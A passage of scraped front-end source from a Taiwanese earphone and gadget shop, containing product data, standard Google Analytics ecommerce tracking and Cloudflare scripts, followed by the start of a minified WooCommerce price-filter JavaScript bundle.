\uff08\u552e\u5b8c\uff09","tvc_p":"1119","tvc_c":"\u512a\u8cea\u7761\u7720,\u624b\u6a5f\u53ca\u914d\u4ef6,\u65b0\u54c1\u9810\u8cfc,\u7121\u7dda\u8033\u6a5f,\u751f\u6d3b\u7528\u54c1,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/kikoebone\/":{"tvc_id":"964854","tvc_i":"A-KIKOEBONAID-","tvc_n":"KIKOE Bone \u53ef\u8abf\u983b\u7387\u9aa8\u50b3\u5c0e\u85cd\u82bd\u52a9\u807d\u5668 (\u73fe\u8ca8\u767c\u552e)","tvc_p":"1050","tvc_c":"\u5065\u5eb7\u751f\u6d3b,\u65b0\u54c1\u9810\u8cfc,\u7121\u7dda\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/care-bears-%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"988042","tvc_i":"988042","tvc_n":"Care Bears \u771f\u7121\u7dda\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"199","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5973\u751f\u5c08\u5c6c,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u771f\u662f\u9177\u5230\u4e0d\u884c,\u79ae\u7269\u7cbe\u9078,\u8033\u6a5f,\u97f3\u97ff\u5668\u6750"},"https:\/\/searchingc.com\/collections\/audio-technica-ath-cc500bt2\/":{"tvc_id":"976820","tvc_i":"976820","tvc_n":"\u9435\u4e09\u89d2 Audio-technica ATH-CC500BT2 \u85cd\u7259\u7121\u7dda\u8edf\u9aa8\u50b3\u5c0e\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"1341","tvc_c":"\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750"},"https:\/\/searchingc.com\/collections\/olive-air\/":{"tvc_id":"953920","tvc_i":"953920","tvc_n":"Olive Air AI\u52a9\u807d X ANC\u4e3b\u52d5\u964d\u566a \u85cd\u82bd\u8033\u6a5f\uff5c\u7f8e\u570b FDA \u6838\u53ef (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"3680","tvc_c":"\u7121\u7dda\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/soundpeats-air-5-lite-%e6%80%a7%e5%83%b9%e6%af%94%e5%8d%8a%e5%85%a5%e8%80%b3%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"947373","tvc_i":"Air5Lite","tvc_n":"SoundPeats Air 5 Lite \u6027\u50f9\u6bd4\u534a\u5165\u8033\u771f\u7121\u7dda\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"369","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750"},"https:\/\/searchingc.com\/collections\/prelude-powerbank\/":{"tvc_id":"937548","tvc_i":"937548","tvc_n":"Prelude S Magsafe \u78c1\u5438\u7121\u7dda\u884c\u52d5\u96fb\u6e90","tvc_p":"349","tvc_c":"\u5145\u96fb\u5bf6,\u624b\u6a5f\u53ca\u914d\u4ef6,\u65c5\u904a\u5fc5\u5099,\u65c5\u904a\u904b\u52d5,\u65e9\u9ce5\u96c6\u8cfc,\u7121\u7dda\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/soundpeats-clear-dot-%e9%80%8f%e6%98%8e%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"936832","tvc_i":"CLEAR DOT","tvc_n":"SoundPeats Clear Dot \u900f\u660e\u771f\u7121\u7dda\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"299","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750"},"https:\/\/searchingc.com\/collections\/beyerdynamic-amiron-100\/":{"tvc_id":"937186","tvc_i":"937186","tvc_n":"beyerdynamic Amiron 100 \u964d\u566a\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"1999","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5f71\u97f3\u7522\u54c1,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u771f\u662f\u9177\u5230\u4e0d\u884c,\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750"},"https:\/\/searchingc.com\/collections\/hakii-light\/":{"tvc_id":"929387","tvc_i":"929387","tvc_n":"HAKII LIGHT - \u958b\u653e\u5f0fLED\u767c\u5149\u904b\u52d5\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"399","tvc_c":"\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5f71\u97f3\u7522\u54c1,\u65c5\u904a\u904b\u52d5,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750"},"https:\/\/searchingc.com\/collections\/soundpeats-t3-pro-anc-%e9%99%8d%e5%99%aa%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"928770","tvc_i":"T3pro-black","tvc_n":"SoundPeats T3 Pro ANC \u964d\u566a\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"149","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750"},"https:\/\/searchingc.com\/collections\/beyerdynamic-aventho-300\/":{"tvc_id":"928341","tvc_i":"928341","tvc_n":"Beyerdynamic Aventho 300 \u982d\u6234\u5f0f\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"3599","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5f71\u97f3\u7522\u54c1,\u7121\u7dda\u8033\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u8033\u6a5f,\u96fb\u5b50\u79d1\u6280,\u97f3\u97ff\u5668\u6750"}};

catpage_json_ATC_link={"?add-to-cart=1171973":{"ATC-link":"https:\/\/searchingc.com\/collections\/nwm-one\/"},"?add-to-cart=1172062":{"ATC-link":"https:\/\/searchingc.com\/collections\/nwm-go\/"},"?add-to-cart=1171990":{"ATC-link":"https:\/\/searchingc.com\/collections\/nwm-dots\/"},"?add-to-cart=1163666":{"ATC-link":"https:\/\/searchingc.com\/collections\/doraemon-bluetooth-pods\/"},"https:\/\/searchingc.com\/collections\/movengine\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/movengine\/"},"https:\/\/searchingc.com\/collections\/monoise\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/monoise\/"},"https:\/\/searchingc.com\/collections\/quieton-4-addon\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/quieton-4-addon\/"},"?add-to-cart=1028256":{"ATC-link":"https:\/\/searchingc.com\/collections\/quieton-4\/"},"https:\/\/searchingc.com\/collections\/formebuds\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/formebuds\/"},"?add-to-cart=964854":{"ATC-link":"https:\/\/searchingc.com\/collections\/kikoebone\/"},"https:\/\/searchingc.com\/collections\/care-bears-%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/care-bears-%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/audio-technica-ath-cc500bt2\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/audio-technica-ath-cc500bt2\/"},"https:\/\/searchingc.com\/collections\/olive-air\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/olive-air\/"},"https:\/\/searchingc.com\/collections\/soundpeats-air-5-lite-%e6%80%a7%e5%83%b9%e6%af%94%e5%8d%8a%e5%85%a5%e8%80%b3%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/soundpeats-air-5-lite-%e6%80%a7%e5%83%b9%e6%af%94%e5%8d%8a%e5%85%a5%e8%80%b3%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/prelude-powerbank\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/prelude-powerbank\/"},"https:\/\/searchingc.com\/collections\/soundpeats-clear-dot-%e9%80%8f%e6%98%8e%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/soundpeats-clear-dot-%e9%80%8f%e6%98%8e%e7%9c%9f%e7%84%a1%e7%b7%9a%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/beyerdynamic-amiron-100\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/beyerdynamic-amiron-100\/"},"?add-to-cart=929387":{"ATC-link":"https:\/\/searchingc.com\/collections\/hakii-light\/"},"?add-to-cart=928770":{"ATC-link":"https:\/\/searchingc.com\/collections\/soundpeats-t3-pro-anc-%e9%99%8d%e5%99%aa%e8%80%b3%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/beyerdynamic-aventho-300\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/beyerdynamic-aventho-300\/"}};


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                //category page json
                if(tvc_pgc.length !== 0){
                    t_products_impre_clicks(tvc_pgc,"cp");  
                }
               //Prod category ATC link click in related product section
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                     t_url=jQuery(this).attr("href");
                     //cat page prod call for click
                     prod_exists_in_JSON(t_url,tvc_pgc,"cp");
                     });
               
        
                     //ATC link click
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                       prod_ATC_link_exists(t_url,catpage_json_ATC_link,tvc_pgc,t_qty);
                    });      
                    

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c180794df3407d6',t:'MTc2OTAxMTI4MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e
body_size: 13004
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=259)}({0:function(e,t){e.exports=window.wp.element},1:function(e,t){e.exports=window.wp.i18n},10:function(e,t){e.exports=window.wc.wcBlocksData},103:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(6),o=r.n(n),a=r(0),i=function(){var e=Object(a.useState)(),t=o()(e,2)[1];return Object(a.useCallback)((function(e){t((function(){throw e}))}),[])}},109:function(e,t,r){var n=r(73);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},110:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},111:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},117:function(e,t,r){"use strict";r.d(t,"a",(function(){return d})),r.d(t,"b",(function(){return m})),r.d(t,"c",(function(){return b}));var n=r(6),o=r.n(n),a=r(10),i=r(13),c=r(0),u=r(27),s=r.n(u),l=r(66),p=r(122),f=r(70),d=function(e){var t=Object(f.a)();e=e||t;var r=Object(i.useSelect)((function(t){return t(a.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0)}),[e]),n=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setValueForQueryContext;return[r,Object(c.useCallback)((function(t){n(e,t)}),[e,n])]},m=function(e,t,r){var n=Object(f.a)();r=r||n;var o=Object(i.useSelect)((function(n){return n(a.QUERY_STATE_STORE_KEY).getValueForQueryKey(r,e,t)}),[r,e]),u=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setQueryValue;return[o,Object(c.useCallback)((function(t){u(r,e,t)}),[r,e,u])]},b=function(e,t){var r=Object(f.a)(),n=d(t=t||r),a=o()(n,2),i=a[0],u=a[1],m=Object(l.a)(i),b=Object(l.a)(e),g=Object(p.a)(b),h=Object(c.useRef)(!1);return Object(c.useEffect)((function(){s()(g,b)||(u(Object.assign({},m,b)),h.current=!0)}),[m,b,g,u]),h.current?[i,u]:[e,u]}},12:function(e,t){function r(){return e.exports=r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,r.apply(this,arguments)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},121:function(e,t,r){"use strict";r.d(t,"a",(function(){return d}));var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(0),u=r(54);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var p=[".wp-block-woocommerce-cart"],f=function(e){var t=e.Block,r=e.containers,n=e.getProps,a=void 0===n?function(){}:n,i=e.getErrorBoundaryProps,s=void 0===i?function(){}:i;0!==r.length&&Array.prototype.forEach.call(r,(function(e,r){var n=a(e,r),i=s(e,r),p=l(l({},e.dataset),n.attributes);e.classList.remove("is-loading"),Object(c.render)(React.createElement(u.a,i,React.createElement(c.Suspense,{fallback:React.createElement("div",{className:"wc-block-placeholder"})},React.createElement(t,o()({},n,{attributes:p})))),e)}))},d=function(e){var t,r,n,o,a,i,c,u=document.body.querySelectorAll(p.join(","));t=l(l({},e),{},{wrappers:u}),r=t.Block,n=t.getProps,o=t.getErrorBoundaryProps,a=t.selector,i=t.wrappers,c=document.body.querySelectorAll(a),i.length>0&&Array.prototype.filter.call(c,(function(e){return!function(e,t){return Array.prototype.some.call(t,(function(t){return t.contains(e)&&!t.isSameNode(e)}))}(e,i)})),f({Block:r,containers:c,getProps:n,getErrorBoundaryProps:o}),Array.prototype.forEach.call(u,(function(t){t.addEventListener("wc-blocks_render_blocks_frontend",(function(){var r,n,o,a,i,c;n=(r=l(l({},e),{},{wrapper:t})).Block,o=r.getProps,a=r.getErrorBoundaryProps,i=r.selector,c=r.wrapper.querySelectorAll(i),f({Block:n,containers:c,getProps:o,getErrorBoundaryProps:a})}))}))}},122:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t){var r=Object(n.useRef)();return Object(n.useEffect)((function(){r.current===e||t&&!t(e,r.current)||(r.current=e)}),[e,t]),r.current}},13:function(e,t){e.exports=window.wp.data},133:function(e,t,r){"use strict";var n=r(4),o=r.n(n);function a(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(){}function p(){}p.resetWarningCache=l;var f=function(e,t){return function(e){e.exports=function(){function e(e,t,r,n,o,a){if("SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"!==a){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:p,resetWarningCache:l};return r.PropTypes=r,r}()}(t={exports:{}}),t.exports}();function d(){}function m(e){return!!(e||"").match(/\d/)}function b(e){return null==e}function g(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function h(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r="-"===e[0],n=r&&t,o=(e=e.replace("-","")).split("."),a=o[0],i=o[1]||"";return{beforeDecimal:a,afterDecimal:i,hasNagation:r,addNegation:n}}function v(e,t,r){for(var n="",o=r?"0":"",a=0;a<=t-1;a++)n+=e[a]||o;return n}function y(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var r=e.createTextRange();return r.move("character",t),r.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}function O(e,t,r){return Math.min(Math.max(e,t),r)}function x(e){return Math.max(e.selectionStart,e.selectionEnd)}var _={thousandSeparator:f.oneOfType([f.string,f.oneOf([!0])]),decimalSeparator:f.string,allowedDecimalSeparators:f.arrayOf(f.string),thousandsGroupStyle:f.oneOf(["thousand","lakh","wan"]),decimalScale:f.number,fixedDecimalScale:f.bool,displayType:f.oneOf(["input","text"]),prefix:f.string,suffix:f.string,format:f.oneOfType([f.string,f.func]),removeFormatting:f.func,mask:f.oneOfType([f.string,f.arrayOf(f.string)]),value:f.oneOfType([f.number,f.string]),defaultValue:f.oneOfType([f.number,f.string]),isNumericString:f.bool,customInput:f.elementType,allowNegative:f.bool,allowEmptyFormatting:f.bool,allowLeadingZeros:f.bool,onValueChange:f.func,onKeyDown:f.func,onMouseUp:f.func,onChange:f.func,onFocus:f.func,onBlur:f.func,type:f.oneOf(["text","tel","password"]),isAllowed:f.func,renderText:f.func,getInputRef:f.oneOfType([f.func,f.shape({current:f.any})])},w={displayType:"input",decimalSeparator:".",thousandsGroupStyle:"thousand",fixedDecimalScale:!1,prefix:"",suffix:"",allowNegative:!0,allowEmptyFormatting:!1,allowLeadingZeros:!1,isNumericString:!1,type:"text",onValueChange:d,onChange:d,onKeyDown:d,onMouseUp:d,onFocus:d,onBlur:d,isAllowed:function(){return!0}},j=function(e){function t(e){var r,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=!(n=c(t).call(this,e))||"object"!=typeof n&&"function"!=typeof n?s(this):n;var o=e.defaultValue;r.validateProps();var a=r.formatValueProp(o);return 